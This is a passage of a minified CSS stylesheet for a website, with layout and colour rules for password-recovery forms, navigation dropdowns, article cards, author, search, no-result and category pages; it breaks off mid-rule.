.forgot-password-form{padding-top:1.25vw;}.forgot-passoword-container .forgot-password-form .mandatory-text{font-size:1rem;}.forgot-passoword-container .forgot-password-form .recover-info p{font-size:1rem;margin-bottom:1.25vw;}.forgot-passoword-container .forgot-password-form .recover-info .row{align-items:center;}.forgot-passoword-container .forgot-password-form .recover-info .row .input-div{padding-bottom:0;}.forgot-passoword-container .forgot-password-form .recover-info .row .input-div label{margin-bottom:0;padding-bottom:.3125vw;font-size:1rem;}.forgot-passoword-container .forgot-password-form .recover-info .row .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}.acticle-tab-card{margin-top:0;padding-top:1.25vw;padding-bottom:1.25vw;width:93.9375vw;margin-left:auto;margin-right:auto;}.acticle-tab-card .heading{padding-left:1.25vw;padding-right:1.25vw;margin-bottom:.9375vw;}.acticle-tab-card .heading a{font-size:1rem;color:#3e454c !important;}.acticle-tab-card .heading a.ng-binding{color:#000;}.acticle-tab-card .article-text{padding-left:1.25vw;padding-right:1.25vw;font-size:1rem;}.acticle-tab-card .article-author-date{padding-left:1.25vw;padding-right:1.25vw;font-size:1rem;}.acticle-tab-card .article-author-date .author-name{padding-right:.3125vw;}.acticle-tab-card .article-author-date .article-date{padding-left:.3125vw;}.acticle-tab-card:not(:first-child){margin-top:1.25vw;}.my-nav{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-top:1.875vw;padding-bottom:1.563vw;}.my-nav span{font-size:1rem;color:#025685;}.my-nav .fa{font-size:1rem;color:#025685;}#navbarToggleExternalContent.collapse{box-shadow:none;border-bottom:1px solid #3e454c;z-index:11;width:-webkit-fill-available;position:relative;background-color:#fff;justify-content:center;}#navbarToggleExternalContent.collapse .dropstart{padding-top:10px;}#navbarToggleExternalContent.collapse .dropstart .inner-main::before{content:"<";position:relative;}#navbarToggleExternalContent.collapse .dropstart .inner-li{position:absolute;left:-100%;display:none;top:4px;width:17vw;}#navbarToggleExternalContent.collapse .dropstart .inner-li.active{position:absolute;display:block;}#navbarToggleExternalContent.collapse .dropstart .inner-li li{padding:10px 0 10px 0;}#navbarToggleExternalContent.collapse .dropstart .inner-li{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-top:10px;padding-bottom:10px;padding-top:.625vw;}#navbarToggleExternalContent.collapse .dropstart .inner-li .dropdown-item:focus{color:#000;background-color:#ccc;}#navbarToggleExternalContent.collapse .dropstart .inner-li .dropdown-item:focus .dropdown-item{padding:0;}#navbarToggleExternalContent.collapse .dropstart .dropdown-toggle.no-arrow::before{opacity:0;}#navbarToggleExternalContent.collapse .my-drop-menu{padding:10px 5px;background:#fff;position:relative;width:auto;font:14px;text-align:center;}#navbarToggleExternalContent.collapse .my-drop-menu .drop-menu{position:absolute;top:100%;width:17vw;min-width:290px;padding:10px 0 10px 0;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop{color:#000;}#navbarToggleExternalContent.collapse .my-drop-menu.active{z-index:1;background:#fff;position:relative;width:auto;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop{padding:0;margin:5px;display:flex;justify-content:space-between;align-items:center;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active{color:#fff;background-color:#4f8324;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active .fa{display:none;transform:rotate(0deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa{display:none;transform:rotate(180deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa.active{transform:rotate(0deg);transition:all .3s ease-in;}#navbarToggleExternalContent.collapse .my-drop-menu .nav-link:focus{color:#000;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item{border-bottom:none;padding-top:13px;border-bottom:none;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item.active{background-color:#4f8324;color:#fff;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item li{padding-right:.625vw;padding-left:18px;}#navbarToggleExternalContent.collapse .drop-menu{padding-left:0;position:absolute;list-style:none;left:0;background-color:#fff;width:max-content;top:74px;z-index:25;padding-bottom:10px;}#navbarToggleExternalContent.collapse .drop-menu.active{display:block;z-index:1;background:#fff;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-drop-menu:hover{background-color:#4f8324;color:#fff;}#navbarToggleExternalContent.collapse .my-drop-menu:hover.my-drop-menu .main-drop{color:#fff;}#navbarToggleExternalContent.collapse .my-drop-menu:hover.my-drop-menu .main-drop span{color:#fff;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link{color:#000;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link:hover{color:#fff;}#navbarToggleExternalContent.collapse .my-dropmenu-last a{color:#4f8324;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu li{padding-right:.625vw;color:#000;padding-left:1.125vw;border-bottom:none;margin-bottom:4.063vw;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu a{color:#4f8324;padding-left:10px;}#navbarToggleExternalContent .my-drop-menu.last-nav-art{display:block;color:#000;background-color:#e8e8e8;}#navbarToggleExternalContent .my-drop-menu.last-nav-art:hover{background-color:#4f8324;color:#000;}#navbarToggleExternalContent .my-drop-menu:last-child .drop-menu{left:-100%;}#navbarToggleExternalContent .my-drop-menu:last-child .drop-menu .dropstart .show-drop{left:-20%;}#navbarToggleExternalContent .my-drop-menu.last-art-nav .drop-menu{left:-100%;}#navbarToggleExternalContent .my-drop-menu.last-art-nav .drop-menu .dropstart .show-drop{left:-20%;}#navbarToggleExternalContent .dropstart .dropdown-menu.show{transform:translate3d(-270px,0,0) !important;}#navbarToggleExternalContent .dropdown-menu.show{position:absolute !important;width:100% !important;transform:translate3d(270px,0,0) !important;border-bottom:0;margin-left:-40px !important;margin-right:-75px !important;}#navbarToggleExternalContent .dropdown-menu.show li{border-bottom:0;font-size:1rem;}#navbarToggleExternalContent .dropdown-menu.show.view-last{transform:translate3d(-323px,0,0) !important;}#navbarToggleExternalContent .dropend .btn{border-radius:0;width:100%;display:flex;margin-right:40px;padding:4px 10px;background-color:#fff;justify-content:space-between;}#navbarToggleExternalContent .dropend .btn .inner-arrow{display:none !important;}#navbarToggleExternalContent .dropend:hover .btn{background-color:rgba(214,214,214,.411);}#navbarToggleExternalContent .dropend:hover .dropdown-menu{display:block;transform:translate3d(270px,0,0);border-bottom:0;margin-left:-50px;margin-right:-75px;}#navbarToggleExternalContent .dropend:hover .dropdown-menu li:hover{background-color:rgba(214,214,214,.411);}#navbarToggleExternalContent .dropend .dropdown-toggle.no-arrow::before{opacity:0;}#navbarToggleExternalContent .dropstart .btn{border-radius:0;width:100%;display:flex;align-items:center;padding:4px 25px;background-color:#fff;justify-content:space-between;}#navbarToggleExternalContent .dropstart .btn .inner-arrow{display:none !important;}#navbarToggleExternalContent .dropend .dropdown-toggle::after{display:block;}#navbarToggleExternalContent .dropstart .dropdown-toggle::before{display:block;}#navbarToggleExternalContent .dropstart .btn{border-radius:0;width:100%;display:flex;margin-right:40px;padding:4px 25px;background-color:#fff;justify-content:space-between;}#navbarToggleExternalContent .dropstart .btn .inner-arrow{display:none !important;}#navbarToggleExternalContent .dropstart:hover .dropdown-menu{display:block;transform:translate3d(-270px,0,0);border-bottom:0;margin-left:75px;margin-right:-75px;}#navbarToggleExternalContent .dropdown .show-drop{position:absolute !important;min-width:290px;transform:translate3d(270px,0,0) !important;border-bottom:0;margin-right:-75px !important;padding:10px 0 10px 0;top:0;left:4vw;}#navbarToggleExternalContent .dropstart.dropdown .show-drop{transform:translate3d(-270px,0,0) !important;margin-left:40px !important;margin-right:-75px !important;}@media only screen and (max-width:1500px) and (min-width:1092px){#navbarToggleExternalContent.collapse .my-drop-menu{padding:10px 3px;font-size:.75rem;}#navbarToggleExternalContent.collapse .drop-menu{min-width:250px;}#navbarToggleExternalContent.collapse .drop-menu .dropend .btn{font-size:.75rem;}#navbarToggleExternalContent.collapse .show-drop{font-size:.75rem;}#navbarToggleExternalContent.collapse .dropdown .show-drop{left:5vw;}}.container1{background-image:url("../img/fsa-banner2.png");background-repeat:no-repeat;background-size:cover;position:relative;text-align:center;color:#fff;}.container1.size-banner{background-image:url("../img/size-banner2.png");}.container1.auto-banner{height:250px;}.container1 .top-banner2{width:100%;margin-bottom:10px;}.container1 .top-banner2 .centered{line-height:2.313rem;margin-bottom:0;font-size:1.875rem;color:#fff;width:100%;left:50%;font-weight:600;}.container1 .top-banner2 .centered2{margin:0;color:#fff;}.container1 .top-banner2 .centered2 p{padding-top:.625vw;font-size:1rem;line-height:1.313rem;width:52.875vw;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;margin-bottom:0;}.container1 .top-banner2 .centered2 .top-search{padding-top:1.063vw;position:relative;margin:0 auto;width:34.625vw;}.container1 .top-banner2 .centered2 input{height:35px;border-radius:0;font-size:.875rem;padding:4px;border:none;padding-left:.688vw;margin:0;}.container1 .top-banner2 .centered2 .fa{color:#3e454c;position:absolute;right:1px;top:1.3vw;float:right;font-size:1.125rem;padding:4px;}.trending-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.trending-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.popular-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.popular-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.popular-div .card{width:23.125vw;}.popular-div .card img{width:100%;}.editor-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.editor-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-viewed-items .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-viewed-items .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.btn-red{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#eb0400;border:1px solid #eb0400;}.btn-red2{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#ce423f;border:1px solid #ce423f;}.btn-green{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #4f8324;background-color:#4f8324;}.btn-lightgreen{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #79be57;background-color:#79be57;}.btn-orange{color:#fff;margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#eb9d00;border:1px solid #eb9d00;}.btn-pink{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#ca50d8;border:1px solid #ca50d8;}.btn-blue{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#237cc9;border:1px solid #237cc9;}.trending-div{padding:2.1875vw 1.875vw 0 1.875vw;}.trending-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.trending-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.trending-div .home-big-img img{height:15.938vw;width:59.688vw;}.trending-div .row{padding-top:.9375vw;}.trending-div .trending-col-11{width:61vw;margin-right:10px;}.trending-div .trending-col-11 .btn-red{color:#fff;display:block;width:fit-content;margin-top:.9375vw;}.trending-div .trending-col-12 .btn-orange{color:#fff;margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#eb9d00;border:1px solid #eb9d00;}.trending-div .trending-col-12 .btn-lightgreen{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #79be57;background-color:#79be57;}.trending-div .btn-green-pd{padding-top:2.188vw;}.trending-div .trending-pra-one{font-weight:bold;line-height:1.688rem;padding-top:.625vw;font-size:1rem;margin:0;}.trending-div .trending-pra-two{line-height:1.5rem;padding-top:.625vw;font-size:1rem;margin:0;}.trending-div .trending-pra-sm{padding-top:.625vw;font-size:.875rem;}.trending-div .trending-pra-sm span{display:flex;align-items:center;font-weight:500;}.trending-div .trending-pra-sm span .fa{margin-right:5px;}.h22 h1,.h22 .h1{font-size:1.875rem;}.popular-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.popular-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.popular-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.popular-div .row{padding-top:.9375vw;padding-left:.313vw;}.popular-div .card{border:1px solid #fff;margin-left:-5px;margin-right:-1px;padding:0;}.popular-div .card img{border-radius:0;}.popular-div p{margin:0;font-size:1.125rem;padding-top:.625vw;padding-bottom:.1vw;}.popular-div .card .card-img-overlay{opacity:0;}.popular-div .card:hover .card-img-overlay{opacity:1;}.popular-div .btn-outline-light{padding-top:.5vw;padding-right:1.375vw;padding-bottom:.438vw;padding-left:1.375vw;}.editor-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.editor-div .btn-lightgreen{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #79be57;background-color:#79be57;}.editor-div .d-sm-none-heading{display:block;}.editor-div .home-big-img img{width:59.688vw;}.editor-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.editor-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.editor-div .row{padding-top:.9375vw;}.editor-div .trending-col-11{width:62.188vw;}.editor-div .editor-pra-one{font-weight:bold;padding-top:.625vw;font-size:1rem;margin:0;line-height:1.688rem;}.editor-div .trending-pra-sm{padding-top:.625vw;font-size:.875rem;}.editor-div .trending-pra-sm span{font-weight:500;}.editor-div .trending-pra-sm span .fa{margin-right:5px;}.editor-div .editor-pra-two{font-size:1rem;line-height:1.5rem;margin:0;padding-top:.625vw;}.recently-div{margin-bottom:2.1875vw;padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.recently-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-div .row{padding-top:.9375vw;}.recently-div .article-single-card{margin-bottom:.9375vw;}.recently-div .recently-div-2 .article-single-card{padding-left:.625vw;padding-right:.625vw;}.recently-div .recently-pra-one{font-size:1.125rem;line-height:1.688rem;font-weight:bold;margin:0;overflow:hidden;padding-top:.625vw;}.recently-div .article-single-card .shadow-n{height:100%;border-radius:10px;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:1.25vw;}.recently-div .recently-pra-two{font-size:1rem;line-height:1.5rem;margin:0;min-height:80px;overflow:hidden;padding:0;padding-top:.625vw;}.recently-div .trending-pra-sm{padding-top:.625vw;font-size:.875rem;}.recently-div .trending-pra-sm span{font-weight:500;}.recently-div .trending-pra-sm span .fa{margin-right:5px;}.recently-div .btn-recently-card{padding-top:1.375vw;}.recently-viewed-items .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-viewed-items .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-viewed-items .authors-slider{margin-bottom:2.1875vw;padding-bottom:0;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic img{height:15vw;width:15vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic:hover::after{position:absolute;width:100%;height:15vw;background-color:#d3d3d3;content:"";top:0;left:0;border-radius:100%;opacity:.4;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic:hover .slider-text-overlay{position:absolute;top:50%;top:50%;width:fit-content;z-index:1;opacity:1;margin:0 auto;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic{position:relative;margin-bottom:.9375vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic .slider-text-overlay{position:absolute;top:50%;left:50%;color:#fff;font-size:1.125rem;z-index:0;opacity:0;transform:translate(-50%,-50%);}.recently-viewed-items .img-slider-two{padding-top:.9375vw;}.recently-viewed-items .img-slider-two .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.recently-viewed-items .img-slider-two .product-image img{margin-left:auto;margin-right:auto;}.recently-viewed-items .img-slider-two img{border-radius:100%;width:100%;}.recently-viewed-items .img-slider-one{padding-top:.9375vw;}.recently-viewed-items .img-slider-one .img-slider-two{display:flex;justify-content:center;align-items:center;}.authors-div{padding-top:1.25vw;padding-left:1.875vw;padding-right:1.875vw;}.authors-div nav .breadcrumb a{font-size:.875rem;margin:0;}.authors-div nav .breadcrumb li span{font-size:.875rem;}.authors-div .row{padding-top:2.1875vw;}.authors-div .row h1,.authors-div .row .h1{padding-top:.3125vw;margin-bottom:0;text-align:left;font-size:1.875rem;}.authors-div .sm-heading{padding-top:0;text-align:left;font-size:1.125rem;}.authors-div p{text-align:left;margin-bottom:0;font-size:1rem;padding-top:.9375vw;line-height:1.5rem;}.authors-div .man-png{text-align:center;}.authors-div .man-png img{text-align:center;height:15vw;width:15vw;}.authors-div .man-png a img{height:30px;width:30px;}.authors-div-card{padding-top:0;padding-left:1.875vw;padding-right:1.875vw;}.authors-div-card .shadow-n{min-height:14vw;margin-bottom:0;margin-right:0;height:100%;margin-top:0;border-radius:10px;padding:1.375vw 1.25vw 1.25vw 1.25vw;}.authors-div-card .authors-pra-one{padding-top:.625vw;font-size:1.125rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.authors-div-card .authors-card-sm{padding-top:.625vw;font-size:.875rem;line-height:1.313rem;}.authors-div-card .authors-pra-two{padding-top:.625vw;font-size:1rem;line-height:1.5rem;margin-bottom:0;}.authors-div-card .border-btm-gry{padding-top:2.1875vw;border-bottom:1px solid #3e454c;margin-bottom:10px;}.authors-div-card .breadcrumb{font-size:1rem;margin:0;}.authors-div-card .bread-last-num::after{content:" |";}.authors-div-card .arrow-breadcrum::after{content:">|>>";}.authors-div-card.category-card-n{margin-top:30px;margin-bottom:30px;}.authors-div-card.category-card-n .section-title h2,.authors-div-card.category-card-n .section-title .h2{margin-bottom:15px;}.contect-div{padding-left:1.875vw;padding-right:1.875vw;}.contect-div .row{padding-top:1.25vw;}.contect-div .row nav .breadcrumb a{font-size:.875rem;margin:0;}.contect-div .row nav .breadcrumb .active{font-size:.875rem;margin:0;}.contect-div .contect-div-2{padding-top:2.1875vw;}.contect-div .contect-div-pra1{font-size:1.875rem;font-weight:bold;line-height:2.313rem;padding-top:.625vw;}.contect-div .content-pra-sm{padding-top:.625vw;font-size:.875rem;line-height:1.313rem;}.contect-div .content-pra-sm span:first-child{margin-right:1.103125vw;}.contect-div .contect-div-pra2-1{font-size:1rem;line-height:1.5rem;padding-top:.625vw;margin:0;}.contect-div .contect-div-pra2{padding-bottom:1.25vw;font-size:1rem;line-height:1.5rem;padding-top:1.25vw;margin:0;}.contect-div .food-pic-top{padding-top:1.25vw;width:67.813vw;}.contect-div .contect-div-2 .contect-div-main{margin-right:5.188vw;width:67.813vw;}.contect-div .contect-div-2 .img-center{padding-top:0;padding-bottom:0;text-align:center;}.contect-div .contect-div-2 .food-pic-center{text-align:center;padding-top:0;width:40.25vw;}.contect-div .contect-div-2 .food-new1{padding-top:0;width:23.875vw;margin-right:3.938vw;}.contect-div .contect-div-2 .food-new2{padding-top:0;width:23.875vw;}.contect-div .contect-tag{margin-top:2.1875vw;}.contect-div .contect-tag .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-tag .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.contect-div .contect-tag .tag-tab{padding-top:1.25vw;padding-bottom:2.1875vw;}.contect-div .contect-tag .tag-tab .nav-link{margin:.188vw;padding-top:.188vw;padding-right:.625vw;padding-left:.788vw;margin-left:.156vw;margin-right:.156vw;}.contect-div .contect-tag .border-btm{font-size:1rem;margin:0;border-bottom:1px solid #000;margin-bottom:.9375vw;}.contect-div .contect-tag .btn-green2{border:1px solid #4f8324;padding-top:.25vw;padding-left:.75vw;padding-right:.75vw;padding-bottom:.188vw;}.contect-div .contect-tag .context-shadow-div{margin-bottom:0;}.contect-div .contect-tag .shadow-n{min-height:20vw;margin-top:1.375vw;height:100%;border-radius:1.063rem;padding-left:1.25vw;padding-right:1.25vw;padding-top:1.25vw;padding-bottom:1.25vw;}.contect-div .contect-tag .shadow-n p{font-size:1rem;padding-top:.625vw;margin-bottom:0;}.contect-div .contect-tag .context-shadow-sm{font-size:.875rem;padding-top:.625vw;}.contect-div .contect-tag .shadow-view{font-size:.875rem;padding-top:.9375vw;}.contect-div .contect-girl-div{width:23.125vw;padding-top:0;text-align:center;}.contect-div .contect-girl-div .img-container{width:14.6875vw;height:14.6875vw;display:flex;align-items:center;justify-content:center;margin:0 auto;}.contect-div .contect-girl-div .img-container img{margin-left:auto;margin-right:auto;}.contect-div .contect-girl-div .img-container img{width:100%;}.contect-div .contect-girl-div h1,.contect-div .contect-girl-div .h1{padding-top:0;font-size:1.563rem;margin-bottom:0;}.contect-div .contect-girl-div .contect-girl-div-pra1{padding-top:.625vw;font-size:.813rem;line-height:1.313rem;text-align:left;margin-bottom:2.1875vw;}.contect-div .contect-girl-div .contect-girl-div-card{padding-top:.9375vw;}.contect-div .contect-girl-div-2{text-align:left;}.contect-div .contect-girl-div-2 .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-girl-div-2 .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra1{font-size:1rem;font-weight:600;line-height:1.688rem;padding-top:.625vw;margin-bottom:0;}.contect-div .contect-girl-div-2 .context-sm{font-size:.875rem;padding-top:.625vw;}.contect-div .contect-girl-div-2 .context-sm .fa{font-size:1rem;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra2{font-size:1rem;padding-top:.625vw;line-height:1.5rem;margin-bottom:0;}.no-result-div{padding-left:1.875vw;padding-right:1.875vw;}.no-result-div .main-div-result .dog-text h1,.no-result-div .main-div-result .dog-text .h1{font-size:1.875rem;font-weight:bold;color:#025685;margin-bottom:.9375vw;}.no-result-div .main-div-result .dog-text .src-btn{width:auto;height:2.375vw;min-height:38px;font-size:1rem;color:#025685;background-color:#ebebeb;}.no-result-div .main-div-result .dog-text .green-round-button{width:auto;}.no-result-div .cont-div{display:flex;text-align:center;}.no-result-div .cont-div .fa{font-size:1.75rem;color:#025685;display:block;}.no-result-div .cont-div .fa label{margin-left:.3125vw;font-size:1rem;color:#000;font-weight:600;}.no-result-div .cont-div span{font-size:1rem;}.no-result-div .cont-div .col{margin:.3125vw;}.no-result-div .no-result-div2{width:56.5vw;margin-right:16.639vw;}.no-result-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.no-result-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.no-result-div .breadcrumb{padding-top:.9375vw;font-size:.875rem;margin:0;}.no-result-div .row{padding-top:2.1875vw;}.no-result-div .dog-text{line-height:1.688rem;font-size:1.125rem;text-align:center;padding-top:.9375vw;}.no-result-div .dog-text .search-tip-faq{padding-left:0;width:fit-content;margin:0 auto;margin-top:1.25vw;font-size:1.125rem;}.no-result-div .dog-text .search-tip-faq h1,.no-result-div .dog-text .search-tip-faq .h1{font-size:1.125rem;font-weight:500;}.no-result-div .dog-text .search-tip-faq li{list-style:none;margin-top:.625vw;font-size:.875rem;text-align:left;}.no-result-div .dog-text .search-tip-faq li:first-child{margin-top:.9375vw;}.no-result-div .dog-text .img-box{width:31.25vw;height:25vw;margin-left:auto;margin-right:auto;}.no-result-div .dog-text .img-box img{width:100%;height:25vw;}.no-result-div .dog-text span{color:#025685;border-bottom:1px solid #025685;}.no-result-div .trending-div{width:23.063vw;padding-left:0;padding-right:0;padding-top:0;margin-top:0;}.no-result-div .trending-div .tag-tab{padding-top:5.625vw;padding-bottom:6.25vw;}.no-result-div .trending-div .tag-tab .nav-link{font-size:.875rem;background-color:#e8e8e8;color:#000;margin:.938vw;padding-top:.938vw;padding-right:3.125vw;padding-bottom:2px;padding-left:.625vw;margin-left:2.5px;margin-right:2.5px;}.no-result-div .trending-div .card-trending{padding-top:.9375vw;}.no-result-div .trending-div .card-trending-pra1{padding-top:.625vw;font-size:1rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.no-result-div .trending-div .card-trending-sm{font-size:.875rem;line-height:1.313rem;padding-top:.625vw;}.no-result-div .trending-div .card-trending-pra2{font-size:1rem;line-height:1.5rem;padding-top:10px;margin-bottom:0;}.search-div{padding-top:.9375vw;}.search-div.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.search-div nav .breadcrumb .breadcrumb-item{font-size:.875rem;}.search-div nav .breadcrumb .breadcrumb-item a{font-size:.875rem;line-height:1.5rem;}.search-div nav .breadcrumb .breadcrumb-item .active{font-size:.875rem;line-height:1.313rem;}.search-div .border-btm-gry{padding-top:2.188vw;border-bottom:1px solid #3e454c;}.search-div .breadcrumb{font-size:.875rem;margin:0;}.search-div .breadcrumb a{font-size:.875rem;}.search-div .breadcrumb .active{font-size:.875rem;}.search-div .bread-last-num::after{content:" |";}.search-div .arrow-breadcrum::after{content:">|>>";}.search-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;font-size:1.875rem;}.search-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;font-size:1.875rem;padding-bottom:.625vw;}.search-div .search-div-card{padding-top:2.188vw;}.search-div .search-div-card .search-div-card1{padding-top:1.375vw;}.search-div .search-div-card .search-div-card2{padding-top:.9375vw;}.search-div .search-div-card .search-div-card-pra1{font-weight:bold;line-height:1.688rem;padding-top:.625vw;font-size:1rem;margin-bottom:0;}.search-div .search-div-card .search-div-card-pra2{font-size:1rem;line-height:1.5rem;padding-top:.625vw;margin:0;}.search-div .search-div-card .search-div-sm{padding-top:.625vw;}.search-div .search-div-card .search-div-card1 span{font-size:.875rem;font-weight:bold;}.search-div .tag-tab{padding-top:.9375vw;padding-bottom:2.188vw;}.search-div .tag-tab .nav-link{margin:.3vw;padding-top:.302vw;padding-right:.625vw;padding-bottom:2px;padding-left:.625vw;}.category-top-section-n{padding-left:1.875vw;padding-right:1.875vw;}.category-top-section-n h1,.category-top-section-n .h1{padding-top:2.1875vw;margin-bottom:0;}.category-top-section-n .category-p-n{margin-bottom:.9375vw;font-size:1rem;padding-top:.9375vw;}.category-top-section-n .banner-n{padding-top:2.1875vw;}.category-top-section-n .banner-n img{width:100%;}.category-top-n{padding-left:1.875vw;padding-right:1.875vw;}.category-top-n .category-page-card{padding:1.25vw;}.accordion-body{padding-top:.625vw;}.category-page-article-section,.category-page-faq-section{margin-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;margin-bottom:2.1875vw;}.category-page-article-section .accordion .accordion-button,.category-page-faq-section .accordion .accordion-button{font-size:1rem;font-weight:600;padding-bottom:.9375vw;padding-top:.9375vw;}.category-page-article-section .accordion .accordion-body,.category-page-faq-section .accordion .accordion-body{font-size:.875rem;padding-top:0;}.authors-div-card .article-single-card{margin-top:.9375vw;padding-left:.625vw;padding-right:.625vw;}.pagecard-n .category-page-card .category-page-card-shadow{padding:10px;border-radius:10px;}.pagecard-n .category-page-card .category-page-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.pagecard-n .category-page-card .labels{background-color:#4f8324;font-size:.875rem;line-height:1.5rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-17px;padding:5px;border-radius:0 5px 5px 0;}.pagecard-n .category-page-card .labels::before{content:"";position:absolute;top:-10px;left:0;border-top:10px solid transparent;border-right:12px solid #4f8324;}.pagecard-n 